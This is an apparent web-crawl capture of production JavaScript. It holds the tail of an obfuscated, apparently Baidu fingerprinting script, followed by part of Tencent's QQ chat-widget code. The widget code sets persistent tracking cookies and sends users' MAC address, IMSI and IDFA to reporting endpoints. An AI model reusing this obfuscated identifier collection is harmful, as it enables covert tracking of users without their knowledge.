JSON.parse(_0x326572.__ks[_0xe58d("0x2cf")]())[_0xe58d("0x2d0")]||""}catch(x){}return _0x326572[_0xe58d("0x2ca")][_0xe58d("0x2cb")](_0xe58d("0x2ce"),_0xe58d("0x2d0"),"","")||""}catch(e){return""}},getAndroidID:function(){try{return JSON[_0xe58d("0x20")](_0x326572.__ks[_0xe58d("0x2cf")]())[_0xe58d("0x2d1")]||""}catch(x){return""}},getApiLevel:function(){try{return JSON[_0xe58d("0x20")](_0x326572[_0xe58d("0x2d2")][_0xe58d("0x2cf")]())[_0xe58d("0x2d3")]||""}catch(x){return""}},getBrowserLocalIp:function(){try{return JSON.parse(_0x326572[_0xe58d("0x2d2")][_0xe58d("0x2cf")]()).ip||""}catch(x){return""}},getNetworkState:function(){try{return vivoDiagnosticScheduler[_0xe58d("0x2d4")]()||""}catch(x){return""}},getGuid:function(){try{return JSON.parse(_0x326572[_0xe58d("0x2c8")][_0xe58d("0x2c9")]())[_0xe58d("0x2d5")]||""}catch(x){return""}},getsgInfo:function(){try{return SogouLoginUtils[_0xe58d("0x2cf")](_0xe58d("0x19b")+_0xe58d("0x2d6"))||""}catch(x){return""}},getsgOa:function(){try{var x="o"[_0xe58d("0x2f")]("ai","d");return SogouLoginUtils[_0xe58d("0x2cf")](x)||""}catch(e){return""}},getData:function(x){var e=this;this[_0xe58d("0x2c9")](function(d){_0x53399a.BI[201]=d||"",_0x53399a.BI[202]=e[_0xe58d("0x2d7")](),_0x53399a.BI[203]=e.getVersion(),_0x53399a.BI[204]=e[_0xe58d("0x2d8")](),_0x53399a.BI[206]=e[_0xe58d("0x2d9")](),_0x53399a.BI[207]=e[_0xe58d("0x2da")](),_0x53399a.BI[209]=e[_0xe58d("0x2db")](),_0x53399a.BI[211]=e[_0xe58d("0x2dc")](),_0x53399a.BI[212]=e[_0xe58d("0x2dd")](),_0x53399a.BI[230]=e.getGuid(),_0x53399a.BI[262]=e[_0xe58d("0x2de")](),_0x53399a.BI[263]=e.getsgOa(),x(_0x53399a.BI)})}};var _0x2b0f32=_0xe58d("0x2df"),_0x3b3981="",_0x389624={},_0x25158a=_0x214ba(),_0x2ba50b=new _0x24a683(_0x25158a),_0x40fbc8=new _0x1bc3d1(_0x2ba50b),_0x4b8423={};_0x2ba50b[_0xe58d("0x212")][_0xe58d("0x2a9")]=+new Date,_0x40fbc8[_0xe58d("0x1d4")]=_0x2b0f32,window[_0xe58d("0x2e0")]=function(x){_0x3b3981=x,_0x40fbc8.sendData[_0xe58d("0x290")]=_0x3b3981,_0x25158a[_0xe58d("0x2e1")]&&(_0x2ba50b[_0xe58d("0x212")][_0xe58d("0x2ad")]=+new Date,_0x2ba50b[_0xe58d("0x212")][_0xe58d("0x2e2")]=_0x2ba50b[_0xe58d("0x212")][_0xe58d("0x2ad")]-_0x2ba50b.timeStamps[_0xe58d("0x2a9")],_0x2ba50b[_0xe58d("0x21f")][_0xe58d("0x28e")]=_0xe58d("0x1a9"),_0x25158a[_0xe58d("0x2e3")]&&_0x30dca8(_0x2ba50b,_0x25158a,_0x3b3981))},window[_0xe58d("0x2e4")]=function(){return""},window.__abbaidu_2004_bidgetf=function(){return _0x25158a[_0xe58d("0x1c2")]},window.__abbaidu_2004_subidgetf=function(){return _0x25158a[_0xe58d("0x1b6")]},window[_0xe58d("0x2e5")]=function(){return _0x44a354(_0x2ba50b,_0x25158a,_0x3b3981)},_0x4b8423[_0xe58d("0x2e6")]=_0xbf2b2a.b[_0xe58d("0x2e6")],_0x4b8423[_0xe58d("0x2e7")]=_0xbf2b2a.b[_0xe58d("0x2e7")],_0x4b8423[_0xe58d("0x2e8")]=_0xbf2b2a.b[_0xe58d("0x2e8")],_0x4b8423[_0xe58d("0x25e")]=function(){return{Token:_0x25158a[_0xe58d("0x1c2")],view:_0x44a354(_0x2ba50b,_0x25158a,_0x3b3981)}},_0x4b8423[_0xe58d("0x23b")]=function(x,e){if(_0x2ba50b.timeStamps[_0xe58d("0x2ab")]=+new Date,e&&(window[_0xe58d("0x2e9")]=e||_0xe58d("0x217")),x&&x[_0xe58d("0x219")]){for(var d in x)x.hasOwnProperty(d)&&x[d]&&(d===_0xe58d("0x2b8")?(_0x389624[d]=x[d],_0x40fbc8[_0xe58d("0x2b2")][d]=x[d]):(_0x389624[d]=x[d]+"",_0x40fbc8.userData[d]=x[d]+""));return _0x389624[_0xe58d("0x237")]=window[_0xe58d("0x236")].href,_0x389624.to=_0x25158a[_0xe58d("0x1c2")],_0x2ba50b.ts=_0x389624,_0x40fbc8[_0xe58d("0x262")][_0xe58d("0x2ea")]=_0x389624.c||"",window[_0xe58d("0x2eb")](function(){_0x2ba50b[_0xe58d("0x21f")][_0xe58d("0x28e")]=_0xe58d("0x23b")},200),!![]}return![]},_0x4b8423[_0xe58d("0x218")]=function(x){return _0x2ba50b.hgz(x,_0x389624)},_0x4b8423[_0xe58d("0x21d")]=function(x,e){return(_0x389624[_0xe58d("0x219")]||x[_0xe58d("0x219")])&&e&&typeof e===_0xe58d("0x0")?_0x2ba50b.hgzAs(x,_0x389624,function(x){e&&e(x),_0x2ba50b[_0xe58d("0x21f")][_0xe58d("0x28e")]=_0xe58d("0x21d"),_0x40fbc8[_0xe58d("0x2b9")]()}):""};var _0x416b39=function(x){var e=_0x40fbc8[_0xe58d("0x268")]+"|"+location[_0xe58d("0x4f")]+"|"+(new Date)[_0xe58d("0x1a0")]();return e+="|"+JSON.stringify(x),"CODED--v30"+_0x40fbc8.encrypt(_0x455b3d.encode(e))};_0x4b8423.report=function(x){if(x)for(var e in x)x[_0xe58d("0x1c")](e)&&(_0x40fbc8[_0xe58d("0x2b2")][e]=x[e]);_0x40fbc8.tp=_0xe58d("0x2b7");try{_0x40fbc8[_0xe58d("0x2b9")](function(e){x.complete&&(e?x[_0xe58d("0x2ec")]({code:0,msg:"",jt:e}):x[_0xe58d("0x2ec")]({code:0,msg:"",jt:_0x416b39("httperror")}))})}catch(_){var d=_&&_[_0xe58d("0x2ed")]||_0xe58d("0x2ee");x[_0xe58d("0x2ec")]&&x[_0xe58d("0x2ec")]({code:0,msg:"",jt:_0x416b39(d)})}};var _0xb1e06d=function(x){var e=0;!function d(){!_0x2ba50b[_0xe58d("0x214")].z&&_0x48cd27&&_0x48cd27[_0xe58d("0x1d4")]&&_0x48cd27[_0xe58d("0x1e1")](_0x48cd27[_0xe58d("0x1d4")],_0xe58d("0x2ef"))>=0&&(_0x2ba50b.getZidByBoxV1(null,_0x389624,function(){_0x2ba50b[_0xe58d("0x21f")].source=_0xe58d("0x2f0")}),e<=x&&setTimeout(d,2e3),e++)}()},_0x1dbc28=function(){setTimeout(function(){_0x53399a.b[_0xe58d("0x25e")](function(x){for(var e in x)x[e]&&(_0x40fbc8[_0xe58d("0x264")][e]=x[e])})},10),_0x2ba50b[_0xe58d("0x235")](),_0x2ba50b[_0xe58d("0x22c")](),_0x2ba50b.hgzAs(null,null,function(x){_0x2ba50b[_0xe58d("0x21f")][_0xe58d("0x28e")]=_0xe58d("0x2f1")}),_0xb1e06d(3);try{_0xbf2b2a.b[_0xe58d("0x2f2")](function(x){_0x40fbc8[_0xe58d("0x264")][26]=x&&x!==_0xe58d("0x77")?x:""})}catch(x){}_0xbf2b2a.b[_0xe58d("0x2f3")](function(x){x?(_0x40fbc8[_0xe58d("0x264")][36]=x[_0xe58d("0xf4")]+"",_0x40fbc8.sendData[37]=x[_0xe58d("0xf5")]+""):(_0x40fbc8[_0xe58d("0x264")][36]="unknown",_0x40fbc8.sendData[37]="unknown")}),setTimeout(function(){_0x40fbc8.tp="lo",_0x40fbc8.reportAction()},500),setTimeout(function(){_0x40fbc8.tp=_0xe58d("0x2f4"),_0x40fbc8[_0xe58d("0x2b9")]()},18e4)};_0x1dbc28(),window[_0xe58d("0x238")]=_0x4b8423}();


--- FILE ---
content_type: text/javascript
request_url: https://www.zzqnzz.com/skin/js/panel.js
body_size: 26560
content:
/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 12-8-28 上午10:16
 */
BizQQWPA.define('util.domain', function(){
    var domain = {},
        dm = document.domain;

    // in some cases, get location.href will throw security restriction error
    // so catch it and retry
    try{
        // in some cases, get location.href will throw security restriction error
        // so catch it and retry
        domain.url = location.href;
    } catch(e){
        domain.url = '';
    }

    domain.topDomain = function(){
            //in case of domains end up with .com.cn .edu.cn .gov.cn .org.cn
        var reg1 = /\.(?:(?:edu|gov|com|org|net)\.cn|co\.nz)$/,
            //in case of ip
            reg2 = /^[12]?\d?\d\.[12]?\d?\d\.[12]?\d?\d\.[12]?\d?\d$/,
            // for domain ends like .com.cn, top domain starts from -3
            // for ip starts from 0
            // else slice from -2
            slicePos = reg1.test(dm) ? -3 : reg2.test(dm) ? 0 : -2;
        return dm.split('.').slice(slicePos).join('.');
    }();

    domain.domain = function(){
        var reg = /(?::[\/]{2}|:[\\]{3})([a-zA-Z0-9_\.]+)/;

        try{
            var ret = reg.exec(domain.url);
            return ret ? ret[1] || dm : dm;
        } catch(e){
            return dm;
        }
    }();

    return domain;
});/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 12-8-22 下午7:32
 */
BizQQWPA.define('wpa.wpaMgr', 'globalSettings,lang.each,util.proxy,util.cookie,util.titleFlash,util.report,util.serialize,util.domain,wpa.WPA', function(require){
    var globalSettings = require('globalSettings'),
        each = require('each'),
        proxy = require('proxy'),
        titleFlash = require('titleFlash'),
        report = require('report'),
        serialize = require('serialize'),
        domain = require('domain'),
        cookie = require('cookie'),
        WPA = require('WPA');

    var REPORT_POSSIBILITY = 40;

    var getTencentSig = function() {
            return (Math.round((Math.random()||0.5) * 2147483647) * (+new Date())) % 10000000000;
        },
        TENCENT_SIG_NAME = 'tencentSig',
        GAP = 1000 * 60 * 60 * 24 * 365 * 100;

    var passRandom = function(poss) {
        var r = poss || 10;//10% percent is the default value

        if (Math.random() * 100 <= r) {
            return true;
        }

        return false;
    };

    var reportWpa = function(url, opts) {

        if (passRandom(REPORT_POSSIBILITY)) {
            report(url + '?' + serialize(opts));
        }
    };

    var displayReport = function(params){
        var url = 'https://prom.b.qq.com/wpadisplay/r.gif?',
            optsArr = ['wty', 'type', 'nameAccount', 'kfuin', 'ws', 'aty', 'a', 'title', 'wording', 'wording2'],
            reportOpts = {
                version: globalSettings.version
            };

        each(optsArr, function(){
            reportOpts[this] = typeof params[this] === 'undefined' ? '' : params[this];
        });

        //经验值确保mqq的加载
        setTimeout(function() {
            try {
                //拿tencentSig
                var tencentSig = cookie.get(TENCENT_SIG_NAME);
                if (tencentSig) {
                    reportOpts[TENCENT_SIG_NAME] = tencentSig;
                } else {
                    var t = getTencentSig();
                    reportOpts[TENCENT_SIG_NAME] = t;
                    cookie.set(TENCENT_SIG_NAME, t, null, null, GAP);
                } 
                //拿设备标识
                var _mqq = window.mqq;
                if (_mqq) {
                     _mqq.device.getDeviceInfo(function(param) {
                        if (_mqq.core.android) {//是安卓系统
                            reportOpts.isAndroid = 1;
                            reportOpts.macAddr = param.macAddress;
                            reportOpts.imsi = param.imsi;
                        } else {//是iOS
                            reportOpts.isAndroid = 0;
                            reportOpts.idfa = param.idfa;
                        }
                        report(url + serialize(reportOpts));
                    });
                } else {
                    report(url + serialize(reportOpts));
                }
            } catch(e) {
                if (console && console.log) {
                    console.log(e);
                }
            }
        }, 1000);
        
    };

    return {
        newWPA: function(params){
            var nameAccount = params.nameAccount;
            if(!nameAccount){
                return;
            }

            displayReport(params);

            //添加展示上报
            //todo
            //组织上报的数据进行上报
            reportWpa('https://report.b.qq.com/crmReport/accesslog', {
                FUID: cookie.get('pgv_pvi'),
                FKFUin: params.kfuin,
                FNa: params.nameAccount,
                FRurl: window.document.referrer
            });

            return new WPA(params);
        },
        invite: function(params, di){
            var mgr = this,
                defaultInvite = function(){
                    //【您有新消息】 utf-8编码， 若不转码，在非utf-8页面会引起乱码
                    titleFlash.on('\u3010\u60A8\u6709\u65B0\u4FE1\u606F\u3011');

                    params.insert = function(node){
                        var body = document.getElementsByTagName('body')[0];
                        body.insertBefore(node, body.firstChild);
                    };
                    mgr.newWPA(params);
                };
            if(!di){
                defaultInvite();
                return;
            }

            try{
                var chat = proxy({params: params}, WPA.prototype.launchChat);
                window[di] && window[di](chat, params['msg']);
            }catch(e){
                // use event principle would be better
                defaultInvite()
            }
        }
    };
});/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-21
 * Time: 下午7:27
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('wpa.visitor', 'lang.browser,util.log,util.speedReport,util.getJSONP,util.domain,util.grayUserList,util.pubSub,wpa.filter,wpa.ta,wpa.invite,wpa.wpaMgr,wpa.ta,wpa.kfuin,util.cookie', function(require){
    var invite = require('invite'),
        domain = require('domain'),
        filter = require('filter'),
        getJSONP = require('getJSONP'),
        pubSub = require('pubSub'),
        log = require('log'),
        proxy = require('proxy'),
        speedReport = require('speedReport'),
        ta = require('ta'),
        kfuinCahe = require('kfuin'),
        browser = require('browser'),
        cookie = require('cookie'),
        grayUserList = require('grayUserList');
    var CRM_BLOCK_ON_SERVERSIDE = 1;

    var GET_CONFIG_URL = 'https://visitor.crm2.qq.com/cgi/visitorcgi/ajax/wpa_first_heart_beat.php'; //cgi url for getting initiation config in load process
    // var GET_SID_URL = 'http://ta.qq.com/server/api/crmqq_domain/get-sid';
    function getRandomByTime(pre){
        var pre=pre||'';
        var mk_rand = function(){
          var arr = [0,1,2,3,4,5,6,7,8,9];
          for(var i=10; i>1;i--){
            var idx = Math.floor(Math.random()*10);
            var tmp = arr[idx];
            arr[idx] = arr[i-1];
            arr[i-1] = tmp;
          }
          var result = 0;
          for(var i=0;i<5;i++){
            result = result*10+arr[i];
          }
          return result;
        }();
    
        //return pre+(Math.round((Math.random()||0.5) * 2147483647) * (+new Date())) % 10000000000;
        return pre + (mk_rand+''+(+new Date()));
    }
    if(!cookie.get('pgv_pvi')) {
        cookie.set('pgv_pvi', getRandomByTime());
    }

    return function(config){
        var nameAccount = config.nameAccount;

        if(!nameAccount || nameAccount === 'undefined'){
            return;
        }

        //if the nameAccount has been added in wpas, return;
        //check if the nameAccount is in TA's black list
        if(invite.isLoaded(nameAccount) || !filter.TA){
            return;
        }

        var uid;
        if (grayUserList.isGrayUser(nameAccount)) {
            uid = cookie.get('pgv_pvi');
        }
        var cfg;
        var launch = function(uid, cfg){
            if(!uid || !cfg){
                return;
            }

            if(cfg.block === CRM_BLOCK_ON_SERVERSIDE){
                return;
            }

            /*根据ua来判断是否是网络爬虫，如果是则直接return*/
            if (browser && browser.ua) {
                var spiderReg = /spider|bot|^\s*$/;
                if (spiderReg.test(browser.ua)) {
                    return;
                }
            }

            if(filter.CRM){
                cfg.di = config.di;
                cfg.kfuin = config.kfuin;
                log(nameAccount + ' try launch slave');
                invite.load(nameAccount, uid, cfg);
            }
        };

        pubSub.one('TA.loaded', function(data){
            if (!grayUserList.isGrayUser(nameAccount)) {
                uid = data;
            }
            launch(uid, cfg);
        });

        pubSub.one('Invite.first', function(data){
            cfg = data;
            launch(uid, cfg);
        });

        //plugin TA
        ta(nameAccount, domain.topDomain, function(uid){
            pubSub.pub('TA.loaded', uid);
        });

        //get config && register site
        var opts = {
            nameAccount: nameAccount,
            dm: domain.topDomain,
            title: document.title,
            url: location.href.split('://')[1].split('?')[0] //no protocol
        };

        // var opt = {
        //     kfuin: config.kfuin,
        //     domain: domain.topDomain
        // }

        // getJSONP(GET_SID_URL, opt, proxy(this, function(rs) {
        //     console.log(rs);
        // }))

        getJSONP(GET_CONFIG_URL, opts, function(cfg){
            pubSub.pub('Invite.first', cfg);
        });

        // set kfuin cache
        config.kfuin && kfuinCahe.set(nameAccount, config.kfuin);
    };
});/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-17
 * Time: 下午12:06
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('wpa.kfuin', 'util.getJSONP', function(require){
    var getJSONP = require('getJSONP');

    var GET_KFUIN_URL = 'https://wpl.b.qq.com/cgi/conv.php';

    var kfuins = {};

    return {
        get: function(nameAccount, callback){
            callback = callback || function(){};

            if(!nameAccount || kfuins[nameAccount]){
                callback(kfuins[nameAccount]);
                return;
            }

            var opts = {
                num: nameAccount
            };

            getJSONP(GET_KFUIN_URL, opts, function(rs){
                if(!rs || rs.r !== 0){
                    callback();
                    return;
                }

                var kfuin = kfuins[nameAccount] = rs.data.kfuin;
                callback(kfuin);
            });
        },

        set: function(nameAccount, kfuin){
            kfuins[nameAccount] = kfuin;
        }
    };
});/**
 * @fileOverview proxy module
 * @author amoschen
 * @version
 * Created: 12-8-2 下午9:59
 */
BizQQWPA.define('util.proxy', function(){
    return function(ns, fn){
        return function(){
            return fn.apply(ns, arguments);
        }
    }
});/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 12-8-27 下午9:13
 */
BizQQWPA.define('util.titleFlash', 'util.taskMgr', function(require){
    var TITLE_FLASH_GAP = 120;

    var taskMgr = require('taskMgr');

    var doc = document,
        title = doc.title,
        task = taskMgr.newTask(function(){
            var t = doc.title;
            doc.title = t.substr(1, t.length) + t.substr(0, 1);
        }, TITLE_FLASH_GAP);

    return titleFlash = {
        on: function(msg){
            //add msg before original title
            doc.title = msg + ('' + doc.title);
            task.run();
        },
        off: function(){
            task.pause();
            doc.title = title;
        }
    }
});/**
 * @fileOverview
 * @author amoschen
 * @version
 * Created: 12-8-27 下午8:26
 */
BizQQWPA.define('util.cookie', function(){
    var doc = document;
    return {
        //domain,path & expires is optional
        //set false if no specified value
        set: function(name, value, domain, path, expires){
            if(expires){
                expires = new Date(+new Date() + expires);
            }

            var tempcookie = name + '=' + escape(value) +
                ((expires) ? '; expires=' + expires.toGMTString() : '') +
                ((path) ? '; path=' + path : '') +
                ((domain) ? '; domain=' + domain : '');

            //Ensure the cookie's size is under the limitation
            if(tempcookie.length < 4096) {
                doc.cookie = tempcookie
            }
        },

        get: function(name){
            var carr = doc.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
            if (carr != null){
                return unescape(carr[2]);
            }

            return null;
        },

        del: function(name, domain, path){
            if (this.get(name)){
                doc.cookie = name + '=' +
                    ((path) ? '; path=' + path : '') +
                    ((domain) ? '; domain=' + domain : '') +
                    ";expires=Thu, 01-Jan-1970 00:00:01 GMT";
            }
        },
        //find certain string in cookie with regexp
        find: function(pattern){
            return doc.cookie.match(pattern).split(',');
        }
    };
});/**
 * Created with JetBrains WebStorm.
 * User: amoschen
 * Date: 13-1-7
 * Time: 下午8:05
 * To change this template use File | Settings | File Templates.
 */
BizQQWPA.define('wpa.WPA', 'globalSettings,lang.browser,util.cookie,util.grayUserList,util.localStorage,lang.typeEnhance,util.serialize,util.proxy,util.pad,util.Bits,util.getScript,util.getJSONP,util.domain,util.events,util.onLoad,util.offset,util.report,util.log,util.speedReport,wpa.SelectPanel,util.onIframeLoaded,util.GUID,wpa.getQQVersion,wpa.ViewHelper,wpa.views,wpa.ta,wpa.kfuin,wpa.sid', function(require){
    var globalSettings = require('globalSettings'),
        proxy = require('proxy'),
        typeEnhance = require('typeEnhance'),
        pad = require('pad'),
        Bits = require('Bits'),
        getScript = require('getScript'),
        getJSONP = require('getJSONP'),
        domain = require('domain'),
        events = require('events'),
        onLoad = require('onLoad'),
        serialize = require('serialize'),
        browser = require('browser'),
        offset = require('offset'),
        report = require('report'),
        log = require('log'),
        speedReport = require('speedReport'),
        GUID = require('GUID'),
        SelectPanel = require('SelectPanel'),
        onIframeLoaded = require('onIframeLoaded'),
        getQQVersion = require('getQQVersion'),
        ViewHelper = require('ViewHelper'),
        views = require('views'),
        ta = require('ta'),
        kfuinCache = require('kfuin'),
        cookie = require('cookie'),
        localStorage = require('util.localStorage'),
        sidCache = require('sid'),
        grayUserList = require('grayUserList');
    var global = window,
        //广告的监测代码是否加载了
        isDaAdded = 'isDaAdded',
        isFetchingDa = 'isFetchingDa',
        daList = [],
        TENCENT_SIG = 'tencentSig';

    //wpa params
    var WPA_TYPE_TA_INVITE_ONLY = '0', //no wpa will be created, TA & invite logic only
        WPA_TYPE_NORMAL = '1', //normal wpa, with TA & invite logic
        WPA_TYPE_LINK = '2', //for forumn & weibo, a link
        WPA_TYPE_CUSTOM = '3', //customized wpa
        SESSION_VERSION_TA = '4', //session version for wpa with TA, seperated from user customed wpa
        WPA_STYLE_TYPE_INVITE = '20', //invite wpa's style type
        APPOINTED_TYPE_AUTO = '0', //appointed type of automatic diversion
        APPOINTED_TYPE_KFEXT = '1', //appointed type of appointed kfext
        APPOINTED_TYPE_GROUP = '2', //appointed type of appointed group
        WPA_FLOAT_TYPE_FIXED = '0', //wpa style: float style fixed
        WPA_FLOAT_TYPE_SCROLL = '1', //wpa style: float style scroll
        WPA_FLOAT_POSITION_X_LEFT = '0', //wpa style: x-coordinate position, left
        WPA_FLOAT_POSITION_X_CENTER = '1', //wpa style: x-coordinate position, center
        WPA_FLOAT_POSITION_X_RIGHT = '2', //wpa style: x-coordinate position, right
        WPA_FLOAT_POSITION_Y_TOP = '0', //wpa style: y-coordinate position, top
        WPA_FLOAT_POSITION_Y_CENTER = '1', //wpa style: y-coordinate position, center
        WPA_FLOAT_POSITION_Y_BOTTOM = '2', //wpa style: y-coordinate position, bottom
        IS_INVITE_WPA_FALSE = '0', //param that seperate wpa conversations, false means normal wpa conversation
        IS_INVITE_WPA_TRUE = '1', //param that seperate wpa conversations, invite wpa conversation
		CHAT_TYPE_AIO = 1, // assign to launch qq chat
		CHAT_TYPE_ANONYMOUS = 2; //assign to launch anonymous chat

    var SPEED_REPORT_DISPLAY = 0.1,
        REPORT_POSSIBILITY = 40,
        visitorId;

    /************动态引入手Q的mqq库*******************/
    try {
        var mqqSrc = '//open.mobile.qq.com/sdk/qqapi.js?_bid=152',
            head = document.head || document.getElementsByTagName("head")[0] || document.documentElement,
            baseElement = head.getElementsByTagName("base")[0];

        if (!window.mqq && (browser.isIOS || browser.isAndroid)) {
            fetch(mqqSrc, '_mqq');
        }
    } catch (e) {
        if (console && console.log) {
            console.log(e);
        }
    }

    function fetch(uri, id, cb) {
        var node = document.createElement("script");

        node.charset = 'utf-8';
        node.async = true;
        node.src = uri;
        node.id = id || '';

        // For some cache cases in IE 6-8, the script executes IMMEDIATELY after
        // the end of the insert execution, so use `currentlyAddingScript` to
        // hold current node, for deriving uri in `define` call
        var currentlyAddingScript = node;
        
        node.onreadystatechange = node.onload = function() {
            if(/loaded|complete|undefined/.test(node.readyState) && typeof cb === 'function') {
                cb();
                node.onreadystatechange = node.onload = null;
            }
        };

        // ref: #185 & https://dev.jquery.com/ticket/2709
        baseElement ?
            head.insertBefore(node, baseElement) :
            head.appendChild(node);

        currentlyAddingScript = null;
    }


    /************************************/

    var passRandom = function(poss) {
        var r = poss || 10;//10% percent is the default value

        if (Math.random() * 100 <= r) {
            return true;
        }

        return false;
    };

    var randomId = function() {
        return (Math.round((Math.random()||0.5) * 2147483647) * (+new Date())) % 10000000000;
    };

    var reportWpa = function(url, opts) {

        if (passRandom(REPORT_POSSIBILITY)) {
            report(url + '?' + serialize(opts));
        }
    };

    var _log = function(msg) {
        if (console && console.log) {
            console.log(msg);
        }
    }

    var qidianDAReport = function() {
        try {
            var GLOBAL = window;
            // 这个是固定的，用于让用户自定义暴露接口的名字
            var HOOK_NAME = '__qq_qidian_da';
            // 对外接口的名字
            var EXPORT_NAME = GLOBAL[HOOK_NAME] || 'qidianDA';
            if (!EXPORT_NAME) {
                return;
            }
            var qidianDA = GLOBAL[EXPORT_NAME],
                nameAccount = daList.shift();
            if (!nameAccount) {
                return;
            }
            qidianDA('create', String(nameAccount), {
                'cid': String(visitorId),
                'src': 12,
                'pgv_pvi':  cookie.get('pgv_pvi') || '' 
            });
            qidianDA('set', 't1', new Date());
        } catch (e) {
            _log('[WPA][qidianDAReport]:error occured');
            _log(e);
        }
    };

    var addDaScript = function(nameAccount) {
        daList.push(nameAccount);
        if (!top[isFetchingDa]) {
            top[isFetchingDa] = true;
            fetch('//bqq.gtimg.com/da/i.js', '_da', function() {
                top[isDaAdded] = true;
                qidianDAReport();
            });
        } else {
            if (top[isDaAdded]) {
                qidianDAReport();
            }
        }
    };

    var WPA = function(params){
        this.params = params;
        this.insert = params.insert;
        this.wty = params.wty;

        var self = this,
            nameAccount = this.nameAccount = params.nameAccount,
            id = cookie.get('pgv_pvi'),
            kfuin = this.kfuin = params.kfuin;

        //判断visitorId，即tencentSig在cookie中是否存在
        if (localStorage.getItem(TENCENT_SIG)) {
            visitorId = params.guid = localStorage.getItem(TENCENT_SIG);
        } else {
            var guid = randomId();
            visitorId = params.guid = guid;
            localStorage.setItem(TENCENT_SIG, guid);
        }

        //render wpa view
        switch (this.wty){
            case WPA_TYPE_NORMAL:
                this.render();
                break;
            case WPA_TYPE_CUSTOM:
                this.custom();
        }

        //preload kfuin & sid
        !this.kfuin && kfuinCache.get(nameAccount, function(data){
            data && (self.kfuin = data);
        });

        !this.sid && sidCache.get(nameAccount, function(data){
            data && (self.sid = data);
            // set uid
            if (grayUserList.isGrayUser(nameAccount) && !cookie.get('qqcrm-ta-set-uid-success&' + id)) {
                var opt = {
                    sid: data,
                    uid: id,
                    time: new Date().getTime()
                }
        
                getJSONP('https://ta.qq.com/server/api/crmqq_domain/set-uid', opt, function(rs) {
                    if (rs.r == 0) {
                        cookie.set('qqcrm-ta-set-uid-success&' + id, 1, null, '/', 3600000);
                        cookie.set('first-set-uid-time', opt.time, null, '/');
                        console.log('first set uid success!');
                    }
                })
            }
        });

        //添加广告的监控代码
        //added by vergil
        setTimeout(function() {
            addDaScript(nameAccount);
        }, 10);

		// report page source
        report('https://prom.b.qq.com/se/r.gif?na=' + nameAccount + '&ref=' + encodeURIComponent(document.referrer));
    };

    WPA.prototype = {
        render: function(){
            var params = this.params;

            //业务分发器，动态加载当前样式所需的业务js
            var width, height,
                type = parseInt(params['type']),
                typeStr,
                isFloat = false;

            //wpa style switch
            switch(type){
                // btn styles
                case 1: typeStr = 'a01'; width = 92; height = 22; break;
                case 2: typeStr = 'a02'; width = 77; height = 22; break;

                // float styles
                case 10: typeStr = 'b01'; width = 93; height = 151; isFloat = true; break;
                case 11: typeStr = 'b02'; width = 327; height = 172; isFloat = true; break;
                case 12: typeStr = 'b03'; width = 121; height = 277; isFloat = true; break;

                // invite styles
                case 20: typeStr = 'i01'; width = 327; height = 172; isFloat = true; break;

                // self-define styles
                case 30: typeStr = 'd01'; width = params['txw']; height = params['txh']; isFloat = true; break;
            }

            this.type = typeStr;
            this.width = width;
            this.height = height;
            this.createWPA();

            if( (type > 9 && type < 14) || type === 20 || type === 30 ){
                this.initFloatWPA();
            }
        },

        // create WPA node
        createWPA: function(){
            // speed report: start time stamp of view page
            var speedRpt = speedReport('7818', '21', '1');

            var wpa = this,
                type = this.type,
                width = this.width,
                height = this.height,
                view = views[type];

            // ie will reject operations when parent's domain is set
            var iframe;
            try{
                iframe = document.createElement('<iframe scrolling="no" frameborder="0" width="' + width + '" height="' + height + '" allowtransparency="true" src="about:blank"></iframe>');
            } catch(e) {
                iframe = document.createElement('iframe');
                iframe.width = width;
                iframe.height = height;
                iframe.setAttribute('scrolling', 'no');
                iframe.setAttribute('frameborder', 0);
                iframe.setAttribute('allowtransparency', true);
                iframe.setAttribute('src', 'about:blank');
            }

            this.node = iframe;
            this.insert(iframe);

            if(browser.msie){
                // when domain is set in parent page and blank iframe is not ready, access to it's content is denied in ie
                try{
                    var accessTest = iframe.contentWindow.document;
                } catch(e){
                    // Test result shows that access is denied
                    // So reset iframe's document.domain to be the same as parent page
                    iframe.src = 'javascript:void((function(){document.open();document.domain=\''+ document.domain + '\';document.close()})())';
                }
            }

            var loaded = function(){
                var iWin = iframe.contentWindow,
                    iDoc = iframe.contentDocument || iWin.document;

                iDoc.open();
                iDoc.write([
                    '<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">',
                    '<html xmlns="https://www.w3.org/1999/xhtml">',
                    '<head>',
                        '<meta https-equiv="Content-Type" content="text/html; charset=utf-8" />',
                        browser.msie && iframe.src !== 'about:blank' ? '<script>document.domain=\'' + document.domain + '\';</script>' : '',
                    '</head>',
                    '<body>',
                        view.templ,
                    '</body>',
                    '</html>'
                ].join(''));
                iDoc.close();

                // add helper for views' initiation
                var helper = new ViewHelper(iDoc, wpa);

                view.init(iDoc, helper);

                //record time & report
                var point = 1;
                speedRpt.addPoint(point).send(SPEED_REPORT_DISPLAY);
            };

            onIframeLoaded(iframe, loaded);
        },

        /**
         * 浮动WPA的iframe加载器，判断目标页面加载成功后再show出来
         */
        initFloatWPA: function(){
            //创建浮动层
            var doc = window.document,
                params = this.params,
                type = parseInt(params['type']),
                node = this.node,
                width = this.width,
                height = this.height;

            node.style.cssText = [
                'display:none;',
                'position:absolute;',
                type === 20 ? 'z-index:2147483647!important;' : 'z-index:2147483646!important;'
            ].join(' ');

            //判断页面是否加载完毕
            onLoad(initIframeLoad);

            /**
             * 对B01、B02、B03、B04 node进行处理
             */
            function initIframeLoad(){
                var isty = node.style,
                    isIE = browser.msie,
                    ver = parseInt(browser.version, 10),
                    isQuirk = doc.compatMode === 'BackCompat';

                //非IE6统一使用position:fixed
                isty.position = parseInt(params['fsty'], 10) == 0 ? 'fixed' : 'absolute';

                //获取浮动的位置
                if(parseInt(params['fposX']) == 0){
                    isty.left = 8 + 'px';
                    isty.right = 'auto';
                    isty.marginLeft = 0;
                }else if(parseInt(params['fposX']) == 1){
                    isty.left = '50%';
                    isty.right = 'auto';
                    isty.marginLeft = '-'+parseInt(width/2) + 'px';
                }else{
